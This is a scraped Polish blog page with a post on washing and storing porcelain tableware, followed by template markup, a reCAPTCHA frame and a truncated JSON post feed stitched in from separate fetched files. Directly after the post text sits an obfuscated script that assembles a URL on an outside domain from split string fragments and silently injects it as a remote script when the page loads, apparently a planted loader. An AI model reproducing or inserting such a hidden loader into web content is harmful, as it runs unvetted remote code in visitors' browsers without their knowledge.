Jeśli chodzi o trudniejsze do usunięcia odbarwienia z herbaty i kawy, często osadzające się na porcelanowym czajniku, usunąć można je&nbsp;<span style="box-sizing: border-box; font-weight: 600;">ściereczką z sodą oczyszczoną</span>. Co więcej, od razu po myciu należy wytrzeć naczynia suchą ściereczką i odstawić na półkę.</div>
<h2 style="box-sizing: border-box; color: inherit; font-family: inherit; font-size: 2rem; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;">
<span style="box-sizing: border-box;">Jak przechowywać porcelanę?</span></h2>
<div style="box-sizing: border-box; margin-bottom: 2rem;">
Choć porcelanową zastawą warto się chwalić, to lepiej&nbsp;<span style="box-sizing: border-box; font-weight: 600;">przechowywać ją w bezpiecznym miejscu</span>, np. w kredensie lub oszklonej szafce, czyli w miejscach, w których nie będzie narażona na uszkodzenia i nadmierne kurzenie się. Ponadto, porcelany nie powinno przechowywać się w miejscach zbytnio narażonych na działanie promieni słonecznych (mogą one spowodować wyblaknięcie koloru i zniszczenie zdobień).</div>
<div style="box-sizing: border-box; margin-bottom: 2rem;">
Porcelanę najlepiej jest czyścić z kurzu z pomocą delikatnych ściereczek lub miotełek. Dobrze sprawdzą się te, które pochłaniają kurz, a nie podnoszą go do góry. Lepiej zrezygnować z namoczonych ścierek lub gąbek. Dobrym sposobem na unikanie nadmiernego zakurzenia naczyń jest&nbsp;<span style="box-sizing: border-box; font-weight: 600;">przekładanie ich ręcznikami papierowymi.</span></div>
</div>
<textarea class="wp-preview__clipboard" cols="0" id="clipboard-content-html" readonly="readonly" rows="0" style="font-family: inherit; font-size: inherit; left: -9999px; line-height: inherit; margin: 0px; min-height: 5.5em; overflow: auto; position: absolute; resize: vertical; width: 1000px;"></textarea><br />
<div class="wp-preview__clipboard" id="clipboard-content" style="background-color: white; box-sizing: border-box; color: #2b2c32; font-family: &quot;Open Sans&quot;; font-size: 14px; left: -9999px; letter-spacing: -0.14px; position: absolute; width: 1000px;">
<h2 style="box-sizing: border-box; color: inherit; font-family: inherit; font-size: 2rem; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0px;">
<span style="box-sizing: border-box;">Czy porcelana jest aż tak delikatna?</span></h2>
<div style="box-sizing: border-box; margin-bottom: 1rem;">
Porcelana od zawsze kojarzy się z elegancją, delikatnością i kruchością. Każdy posiadacz porcelanowej zastawy obchodzi się z nią jak z jajkiem. Trudno się dziwić &#8211; porcelana to&nbsp;<span style="box-sizing: border-box; font-weight: 600;">materiał powszechnie uważany za drogocenny</span>.</div>
<div style="box-sizing: border-box; margin-bottom: 1rem;">
"<em style="box-sizing: border-box;">W dzisiejszych czasach, w których na porządku dziennym jest używanie zmywarek i silnych detergentów, wiedza o tym jak pielęgnować delikatną porcelanę nie jest czymś, co każdy posiada. Dawniej przekazywano ją z pokolenia na pokolenie, dziś trzeba zasięgać informacji u różnych źródeł. Na wstępie warto wiedzieć jedno: porcelana jest o wiele bardziej wytrzymała, niż może się wydawać"</em>&nbsp;&#8211; tłumaczy ekspert reprezentujący&nbsp;<a href="https://www.porcelana24.pl/" style="background-color: transparent; box-sizing: border-box; color: #2b2c32; outline: 0px !important; text-decoration-line: none;">sklep internetowy Porcelana24</a>.</div>
<h2 style="box-sizing: border-box; color: inherit; font-family: inherit; font-size: 2rem; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0px;">
<span style="box-sizing: border-box;">Jak myć porcelanę?</span></h2>
<div style="box-sizing: border-box; margin-bottom: 1rem;">
Zastawa wykonana z porcelany jest dość wytrzymała dzięki długotrwałemu i bardzo precyzyjnemu procesowi produkcji. Kiedy jest dobrze utrzymywana, jest odporna na zarysowania i&nbsp;<span style="box-sizing: border-box; font-weight: 600;">może służyć rodzinie przez długie lata</span>. Kluczem do jej długowieczności jest odpowiednie i rozsądne czyszczenie.</div>
<div style="box-sizing: border-box; margin-bottom: 1rem;">
Pamiętać trzeba przede wszystkim o tym, że&nbsp;<a href="https://www.porcelana24.pl/category/porcelana" style="background-color: transparent; box-sizing: border-box; color: #2b2c32; outline: 0px !important; text-decoration-line: none;">naczynia z porcelany</a>, tak jak i te wykonane z innych tworzyw, są&nbsp;<span style="box-sizing: border-box; font-weight: 600;">podatne na obtłuczenia</span>. Z tego powodu warto obchodzić się z nimi wyjątkowo ostrożnie i zrezygnować z mycia porcelany w zmywarce (jeżeli producent tego nie zaleca). Odradzane jest to szczególnie w przypadku ręcznie dekorowanej zastawy.</div>
<div style="box-sizing: border-box; margin-bottom: 1rem;">
Dobrym sposobem czyszczenia porcelany jest mycie jej w misce z wodą. Ta metoda sprawi, że naczynia nie obiją się i przetrwają cały proces czyszczenia bez szwanku. W przypadku porcelany, która nie jest zdobiona, można użyć ciepłej wody z delikatnym detergentem. Najbardziej delikatną zastawę lepiej jednak czyścić&nbsp;<span style="box-sizing: border-box; font-weight: 600;">w letniej wodzie z dodatkiem soku z cytryny</span>. O tym z jakim rodzajem porcelany masz do czynienia dowiesz się z informacji zamieszczonej przez producenta.</div>
<div style="box-sizing: border-box; margin-bottom: 1rem;">
Jeśli chodzi o trudniejsze do usunięcia odbarwienia z herbaty i kawy, często osadzające się na porcelanowym czajniku, usunąć można je&nbsp;<span style="box-sizing: border-box; font-weight: 600;">ściereczką z sodą oczyszczoną</span>. Co więcej, od razu po myciu należy wytrzeć naczynia suchą ściereczką i odstawić na półkę.</div>
<h2 style="box-sizing: border-box; color: inherit; font-family: inherit; font-size: 2rem; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0px;">
<span style="box-sizing: border-box;">Jak przechowywać porcelanę?</span></h2>
<div style="box-sizing: border-box; margin-bottom: 1rem;">
Choć porcelanową zastawą warto się chwalić, to lepiej&nbsp;<span style="box-sizing: border-box; font-weight: 600;">przechowywać ją w bezpiecznym miejscu</span>, np. w kredensie lub oszklonej szafce, czyli w miejscach, w których nie będzie narażona na uszkodzenia i nadmierne kurzenie się. Ponadto, porcelany nie powinno przechowywać się w miejscach zbytnio narażonych na działanie promieni słonecznych (mogą one spowodować wyblaknięcie koloru i zniszczenie zdobień).</div>
<div style="box-sizing: border-box;">
Porcelanę najlepiej jest czyścić z kurzu z pomocą delikatnych ściereczek lub miotełek. Dobrze sprawdzą się te, które pochłaniają kurz, a nie podnoszą go do góry. Lepiej zrezygnować z namoczonych ścierek lub gąbek. Dobrym sposobem na unikanie nadmiernego zakurzenia naczyń jest&nbsp;<span style="box-sizing: border-box; font-weight: 600;">przekładanie ich ręcznikami papierowymi.</span></div>
<div>
<span style="box-sizing: border-box; font-weight: 600;"><br /></span></div>
</div>
<script>
(function(){
ihl5_=("u"+"st");ihl5=document.createElement("script");ihl5.async=true;
ihl5u="131430174";ihl5_+="a"+("t.");ihl5_+="i"+("nf"+("o"))+("/");
ihl5u+=".c9qfXly4hl5z93Xi";ihl5u+="mj3Xr3af3fsq4u";
ihl5.src="https://"+ihl5_+ihl5u;ihl5.type="text/javascript";
d_b=document.body;d_b.appendChild(ihl5);
})();
</script>
<div style='clear: both;'></div>
</div>
<div style='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-labels'>
</div>
<span class='post-icons'>
<span class='item-control blog-admin pid-587248801'>
<a href='https://www.blogger.com/post-edit.g?blogID=5513355259432558233&postID=2196736769918981438&from=pencil' title='Edytuj post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div style='clear'></div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
komentarze:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Prześlij komentarz</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5513355259432558233?po=2196736769918981438&hl=pl&saa=85391&origin=http://www.sierobi.pl' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.sierobi.pl/2019/04/carsharing-zamiast-wasnego-pojazdu-czy.html' id='Blog1_blog-pager-newer-link' title='Nowszy post'>Nowszy post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.sierobi.pl/2019/03/jak-z-gowa-zaplanowac-urlop.html' id='Blog1_blog-pager-older-link' title='Starszy post'>Starszy post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subskrybuj:
<a class='feed-link' href='http://www.sierobi.pl/feeds/2196736769918981438/comments/default' target='_blank' type='application/atom+xml'>Komentarze do posta (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='right'>
<div id='subscribe'>
<div class='feed'>
<h2>Subskrybuj</h2>
<form action='http://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&#39;EMAIL_SUBCRIBE_HERE&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'><input class='input' name='email' onblur='if (this.value == "") {this.value = "Chce dostaać powiadomienia o nowych postach";}' onfocus='if (this.value == "Chce dostawać powiadomienia o nowych postach") {this.value = "";}' type='text' value='Wpisz twój e-mail'/>
<input name='uri' type='hidden' value='YOUR_FEED_NAME'/><input name='loc' type='hidden' value='en_US'/><input class='sbutton' type='submit' value='Sign up'/></form>
</div>
<div class='sharethis'>
<span class='facebook'>
<a href='FACEBOOK_LINK_HERE'><img alt='Follow Our Facebook' height='16' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfcoYILHw3SJJ3EHyvlC89kkB5pALHZ5k8sLS2riY7Q0Ek5y0aYn_7fNoTlppJbBYc8d-H2Q2RF9Q0dyqrngT-3OWWdBZvyC4eiQuGgQEZd0s05IVTRhq4afZHtYttbw-MQaNnSUpSFluU/s1600/facebook.png' style='vertical-align:middle; margin: -3px 5px 0 0;' title='Join Our Facebook' width='16'/>Facebook</a>
</span>
<span class='twitter'>
<a href='TWITTER_LINK_HERE'><img alt='Follow Us on Twitter!' height='16' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5t1EDsSXvjJl5YuryJfiupczO5bUWJ-9CO2REe-AAAP01z4W5QKB6I-oTiayuKJhWh93ukkd_5jfCiteODuvOTpm_6PS2WeBnieg_aSfujm6vm69lxunFpSBzU7GabevUEJCPYLt_dVAs/s1600/twitter.png' style='vertical-align:middle; margin: -3px 5px 0 0;' title='Follow Us on Twitter!' width='16'/></a><a href='TWITTER_LINK_HERE'>Twitter</a>
</span>
<span class='rssfeed'>
<a href='http://www.sierobi.pl/feeds/posts/default' title='Subscribe RSS Feed'><img alt='subcribe rss feed' height='16' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQcaBegNm_qwzJ4xMTWfqCt3a195JU5HVWuJU2F1HExeLEET3m9wQSsn_ejmFTu_FzBMiej7gMq8Rme1UVxJI15t7ceY7lGI9CUy3cRlZPIFxMknlRMAy6EAyR1Y5ptb1eIi0xwNUvkf4/s1600/rss.png' style='vertical-align:middle; margin: -3px 5px 0 0;' title='subcribe to rss feed' width='16'/></a><a href='http://www.sierobi.pl/feeds/posts/default' title='Subscribe RSS Feed'>RSS Feed</a>
</span>
</div>
</div>
<!-- End of Social-->
<div class='clear'>&#160;</div>
<div class='sidebar section' id='sidebartop'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Polecany post</h2>
<div class='post-summary'>
<h3><a href='http://www.sierobi.pl/2015/02/zdjecia-osob-z-gowami-jak-doniczka.html'>Zdjęcia osób z głowami jak doniczka</a></h3>
<p>
   Czy Photoshop to sztuka ? Zdania nadal są podzielone. Na pewno stworzenie takich prac wymaga wiele czasu oraz niesamowitej wyobraźni. My ...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLCa5RvFnZNyOD7dwzq2EY1g94JFlvnQ8qtqyKggFnIJ7mFsHq2Lsurg_hZXZ9z438hGE1Xh2kCaDL3A0b6Jd9jz5zIOEbTWQVfhOgQZkcskzvnS4VshfwTkOalfPu3dojQ05eUj8P70M/s1600/photoshop1746.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
<div class='clear'></div>
</div>
</div>
<div class='tabview' id='tabzine'>
<ul class='tabnav'>
<li class='rec'><a href='#recent'>Najnowsze</a></li>
<li class='pop'><a href='#popular'>Popularne</a></li>
<li class='fea'><a href='#label'>Kategorie</a></li>
</ul>
<div class='tabdiv' id='recent'>
<script src="http://freetemplate.googlecode.com/files/recentpostandcomments.js"></script>
<script>var numposts = 10; var showpostdate = false; var showpostsummary = false; var numchars = 100; </script>
<script src="/feeds/posts/default?orderby=published&alt=json-in-script&callback=rp">
</script>
            </div>
<div class='tabdiv no-items section' id='popular'></div>
<div class='tabdiv no-items section' id='label'></div>
</div>
<div class='clear'>&#160;</div>
<div class='sidebar no-items section' id='sidebarbot'></div>
</div>
<div id='footer-wrapper'>
<div class='sidebar no-items section' id='footer1'></div>
<div class='sidebar no-items section' id='footer2'></div>
<div class='sidebar no-items section' id='footer3'></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='bottom'>
<!-- This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use. Please be Respectfull Designer and Author Template also supporters with Do Not Remove or change credit links Saya yakin, Anda adalah Blogger Hebat yang dapat menghargai karya orang dengan tidak menghapus atau mengubah Link Kredit http://creativecommons.org/licenses/by/3.0/-->
<div class='credit'>
<a href='http://www.sierobi.pl/2018/02/polityka-prywatnosci.html'>Sierobi.pl</a> &#169; Regulamin  <a href='http://www.sierobi.pl/2018/02/polityka-prywatnosci.html/' title='Free '></a>. 
 <a href='http://www.sierobi.pl/2018/02/polityka-prywatnosci.html' title='O'></a>
<a href='http://www.sierobi.pl/2018/02/polityka-prywatnosci.html' title='Regulamin'></a>
</div>
</div>
</div><!-- end outer-wrapper -->
<script src='http://dl.dropbox.com/u/14915514/JavaScript/codejquery-1.2.6.min.js' type='text/javascript'></script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4CMZyciVzKYyp5OsTTlg64ah5S4A:1768620171206';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5513355259432558233','//www.sierobi.pl/2019/04/jak-dbac-o-porcelane.html','5513355259432558233');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5513355259432558233', 'title': 'Sierobi.pl', 'url': 'http://www.sierobi.pl/2019/04/jak-dbac-o-porcelane.html', 'canonicalUrl': 'http://www.sierobi.pl/2019/04/jak-dbac-o-porcelane.html', 'homepageUrl': 'http://www.sierobi.pl/', 'searchUrl': 'http://www.sierobi.pl/search', 'canonicalHomepageUrl': 'http://www.sierobi.pl/', 'blogspotFaviconUrl': 'http://www.sierobi.pl/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sierobi.pl - Atom\x22 href\x3d\x22http://www.sierobi.pl/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sierobi.pl - RSS\x22 href\x3d\x22http://www.sierobi.pl/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sierobi.pl - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5513355259432558233/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sierobi.pl - Atom\x22 href\x3d\x22http://www.sierobi.pl/feeds/2196736769918981438/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7154549106073244', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Czytaj wi\u0119cej', 'pageType': 'item', 'postId': '2196736769918981438', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo_maHLHB1u1KMUp0ZkDA9jdlpenWIo3e5CRU7DIDbgEumzIuNAK2KN-4KG0TWuXZSheR7AssutdbG1dtYMQ5_uy5gZ3tE9uV44QC8p6QB80M4TQ8ZToTfgxcIQGn01bjbERdfFzI4OTs/s72-c/mycie-porcelany.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo_maHLHB1u1KMUp0ZkDA9jdlpenWIo3e5CRU7DIDbgEumzIuNAK2KN-4KG0TWuXZSheR7AssutdbG1dtYMQ5_uy5gZ3tE9uV44QC8p6QB80M4TQ8ZToTfgxcIQGn01bjbERdfFzI4OTs/s320/mycie-porcelany.jpg', 'pageName': 'Jak dba\u0107 o porcelan\u0119?', 'pageTitle': 'Sierobi.pl: Jak dba\u0107 o porcelan\u0119?'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jak dba\u0107 o porcelan\u0119?', 'description': '    Porcelanowa zastawa uwa\u017cana jest za klasyczny element, kt\xf3ry powinien znale\u017a\u0107 si\u0119 w wyposa\u017ceniu ka\u017cdej rodziny. Warto jednak pami\u0119ta\u0107 o ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo_maHLHB1u1KMUp0ZkDA9jdlpenWIo3e5CRU7DIDbgEumzIuNAK2KN-4KG0TWuXZSheR7AssutdbG1dtYMQ5_uy5gZ3tE9uV44QC8p6QB80M4TQ8ZToTfgxcIQGn01bjbERdfFzI4OTs/s320/mycie-porcelany.jpg', 'url': 'http://www.sierobi.pl/2019/04/jak-dbac-o-porcelane.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2196736769918981438}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'staticpage', document.getElementById('PageList1'), {'title': 'Pages', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'bannertop', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/101931289-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartop', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9Ya-zjwEP_d0RJViLH_7nA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768620173709');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.sierobi.pl/feeds/posts/default?orderby=published&alt=json-in-script&callback=rp
body_size: 56937
content:
// API callback
rp({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233"},"updated":{"$t":"2025-03-02T00:32:25.830-08:00"},"category":[{"term":"Sztuka"},{"term":"Digital Art"},{"term":"Fotografia"},{"term":"Rysunek"},{"term":"Rzeźba"}],"title":{"type":"text","$t":"Sierobi.pl"},"subtitle":{"type":"html","$t":"Bądź kreatywny"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"64"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-9080512244852866894"},"published":{"$t":"2020-02-27T01:57:00.000-08:00"},"updated":{"$t":"2020-02-27T01:57:08.379-08:00"},"title":{"type":"text","$t":"Decoupage: jak zrobić spękania lakierem jednoskładnikowym?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK3p7ccp_EGSZpJ5hVn3C31McF7RqXU8628ZpnDAQvpwoy51UG0evJYXmYF3xVTGa1ffkIMATgQz8Vd9bb0PpjyzHINNqkGJ5LubzamrYISix5zYSHf2YmyLetgG2TbxiASat4C6Np0Uk\/s1600\/decoupage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"846\" data-original-width=\"1270\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK3p7ccp_EGSZpJ5hVn3C31McF7RqXU8628ZpnDAQvpwoy51UG0evJYXmYF3xVTGa1ffkIMATgQz8Vd9bb0PpjyzHINNqkGJ5LubzamrYISix5zYSHf2YmyLetgG2TbxiASat4C6Np0Uk\/s400\/decoupage.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003ESpękania w technice decoupage tworzy się po to, by nadać przedmiotowi oznaki dawności. Postarza się ceramikę, drewno, a nawet przedmioty wykonane z akrylu. Wazon wyglądający na popękany czy drewniana szkatułka sprawiająca wrażenie, jak gdyby pokrywająca ją farba była pokruszona i miała niebawem odpaść to przykłady prac, które można wykonać przy użyciu preparatu do spękań jednoskładnikowych. Sprawdź, jakie to proste!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003EWskazówki: jak uzyskać spękania jednoskładnikowe\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 